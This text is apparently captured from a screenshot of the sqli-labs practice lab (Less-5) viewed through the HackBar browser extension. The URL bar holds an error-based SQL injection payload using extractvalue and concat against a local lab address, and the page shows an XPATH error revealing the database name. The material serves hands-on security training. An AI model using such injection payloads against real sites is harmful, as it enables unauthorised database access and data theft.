 Welcome Dhakkan
XPATH syntax error: '#security#'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.0.103:801/Less-5/?id=1' and extractvalue(1,concat(0x23,database(),0x23))--+